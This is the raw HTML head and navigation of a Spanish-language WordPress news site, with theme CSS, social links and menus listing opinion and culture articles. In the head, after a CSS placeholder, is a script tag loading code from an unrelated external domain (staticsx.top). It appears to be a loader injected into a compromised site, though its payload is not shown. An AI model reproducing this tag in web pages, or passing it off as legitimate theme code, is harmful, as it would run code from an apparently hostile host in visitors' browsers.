var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="5a2c7f6315";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-9884 single-format-standard especial-semana-santa-en-pereira global-block-template-1 single_template_7 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miércoles, enero 28, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
